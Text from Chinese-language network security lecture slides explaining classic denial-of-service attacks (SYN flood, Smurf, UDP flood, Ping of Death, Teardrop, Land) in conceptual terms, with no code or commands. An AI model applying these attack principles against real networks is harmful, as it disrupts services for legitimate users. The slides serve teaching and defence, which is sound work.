
3.5 ARP欺骗攻击

Slide 51
4 拒绝服务攻击
拒绝服务攻击的简称是：DoS（Denial of Service）攻击，凡是造成目标计算机拒绝提供服务的攻击都称为DoS攻击，其目的是使目标计算机或网络无法提供正常的服务。
最常见的DoS攻击是：计算机网络带宽攻击和连通性攻击
  带宽攻击是以极大的通信量冲击网络，使网络所有可用的带宽都被消耗掉，最后导致合法用户的请求无法通过。
  连通性攻击指用大量的连接请求冲击计算机，最终导致计算机无法再处理合法用户的请求。

Slide 52
4 拒绝服务攻击
SYN风暴：
  tcp三次握手协议，利用假ip＋半连接实现资源耗尽，达到攻击目的
Smurf 攻击
  利用ip欺骗＋icmp协议实现攻击目的
利用处理程序错误
  Ping of death
  Teardrop
  Land攻击

Slide 53
4 拒绝服务攻击-SYN Flood
原理：
  每个机器都需要为半开连接分配一定的资源;这种半开连接的数量是有限制;
  攻击方利用TCP连接三次握手过程，打开大量的半开TCP连接;目标机器不能进一步接受TCP连接。机器就不再接受进来的连接请求。
受影响的系统：大多数操作系统
攻击细节
  连接请求是正常的，但是，源IP地址往往是伪造的，并且是一台不可达的机器的IP地址，否则，被伪造地址的机器会重置这些半开连接.
  一般，半开连接超时之后，会自动被清除，所以，攻击者的系统发出SYN包的速度要比目标机器清除半开连接的速度要快.任何连接到Internet上并提供基于TCP的网络服务，都有可能成为攻击的目标.这样的攻击很难跟踪，因为源地址往往不可信，而且不在线.

Slide 54
4 拒绝服务攻击- Smurf
原理：
攻击者向一个广播地址发送ICMP Echo请求，并且用受害者的IP地址作为源地址.广播地址网络上的每台机器响应这些Echo请求，同时向受害者主机发送ICMP Echo-Reply应答.受害者主机会被这些大量的应答包淹没
受影响的系统：大多数操作系统和路由器
变种：fraggle，使用UDP包，或称为udp smurf
技术细节
  两个主要的特点：使用伪造的数据包，使用广播地址。
  不仅被伪造地址的机器受害，目标网络本身也是受害者，它们要发送大量的应答数据包

Slide 55
4 拒绝服务攻击- UDP洪水
当攻击者随机地向受害系统的端口发送UDP数据包的时候，就可能发生了UDP淹没攻击。
  当受害系统接收到一个UDP数据包的时候，它会确定是否有应用程序正在等待这个目的端口。如果发现并不存在任何应用程序在等待着个端口，它就会产生一个目的地址无法连接的ICMP数据包发送给该伪造的源地址。
  如果向受害者计算机端口发送了足够多的UDP数据包的时候，被攻击的计算机忙于处理这些无用的数据包，就会造成整个系统瘫痪。

Slide 56
4 拒绝服务攻击- Ping of Death
工作原理是利用发出ICMP type 8的Echo Request给对方主机，当对方收到后会回送一个type 0的Echo Reply。
早期许多操作系统处理ICMP报文时，只开辟64KB的缓冲区，一旦数据报实际长度超过64KB，操作系统将会产生一个缓冲溢出，导致TCP/IP协议栈崩溃，造成主机宕机。

Slide 57

4 拒绝服务攻击- Tear drop
在IP层中定义的封包分割和重组的规则为：“分割后的封包的大小必须小于传输接口（interface）的MTU（maximumtransferunit，最大传送单位），并且符合以8byte为单位的倍数。”Teardrop攻击就是利用这种分割重组间的漏洞而产生的攻击方式。
正常的TCP封包片段应该是一个个以互相接续的方式传入目标主机，再由主机的IP层将其重组回原数据段。
但如果有经过刻意制造的不正常封包序列（如封包大小改变等），则有可能会造成某些操作系统的当机或暂停服务。

Slide 58
4 拒绝服务攻击- Land攻击
当封包的来源和目的主机的IP地址和端口号都相同的时候（经过伪造spoofed的封包），则会造成主机的损毁，或是当机。
Land攻击是利用TCP通讯协议中，定义规则与操作系统之间漏洞所造成的攻击手法，而由于与操作系统相关，许多新版本的OS（或经过修补patch后）都已经免疫于此种攻击手法。

Slide 59
4 拒绝服务攻击
详见录象

